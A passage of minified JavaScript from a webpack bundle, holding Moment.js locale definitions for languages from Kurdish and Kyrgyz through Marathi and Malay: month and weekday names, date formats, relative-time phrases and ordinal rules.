t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(95093))},78474:function(e,t,n){!function(e){"use strict";var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(95093))},79680:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?a[n][0]:a[n][1]}function n(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return n(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return n(e)}return n(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:function(e){return n(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e},past:function(e){return n(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e},s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},15867:function(e,t,n){!function(e){"use strict";e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(95093))},45766:function(e,t,n){!function(e){"use strict";var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?a(n)[0]:r?a(n)[1]:a(n)[2]}function r(e){return e%10==0||e>10&&e<20}function a(e){return t[e].split("_")}function i(e,t,i,s){var o=e+" ";return 1===e?o+n(0,t,i[0],s):t?o+(r(e)?a(i)[1]:a(i)[0]):s?o+a(i)[1]:o+(r(e)?a(i)[1]:a(i)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:function(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"},ss:i,m:n,mm:i,h:n,hh:i,d:n,dd:i,M:n,MM:i,y:n,yy:i},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(95093))},69532:function(e,t,n){!function(e){"use strict";var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,a){return e+" "+n(t[a],e,r)}function a(e,r,a){return n(t[a],e,r)}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:function(e,t){return t?"dažas sekundes":"dažām sekundēm"},ss:r,m:a,mm:r,h:a,hh:r,d:a,dd:r,M:a,MM:r,y:a,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},58076:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(95093))},41848:function(e,t,n){!function(e){"use strict";e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(95093))},30306:function(e,t,n){!function(e){"use strict";e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(95093))},73739:function(e,t,n){!function(e){"use strict";e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(95093))},99053:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(95093))},86169:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var a="";if(t)switch(n){case"s":a="काही सेकंद";break;case"ss":a="%d सेकंद";break;case"m":a="एक मिनिट";break;case"mm":a="%d मिनिटे";break;case"h":a="एक तास";break;case"hh":a="%d तास";break;case"d":a="एक दिवस";break;case"dd":a="%d दिवस";break;case"M":a="एक महिना";break;case"MM":a="%d महिने";break;case"y":a="एक वर्ष";break;case"yy":a="%d वर्षे"}else switch(n){case"s":a="काही सेकंदां";break;case"ss":a="%d सेकंदां";break;case"m":a="एका मिनिटा";break;case"mm":a="%d मिनिटां";break;case"h":a="एका तासा";break;case"hh":a="%d तासां";break;case"d":a="एका दिवसा";break;case"dd":a="%d दिवसां";break;case"M":a="एका महिन्या";break;case"MM":a="%d महिन्यां";break;case"y":a="एका वर्षा";break;case"yy":a="%d वर्षां"}return a.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(95093))},92297:function(e,t,n){!function(e){"use strict";e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(95093))},73386:function(e,t,n){!function(e){"use strict";e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(95093))},77075:function(e,t,n){!function(e){"use 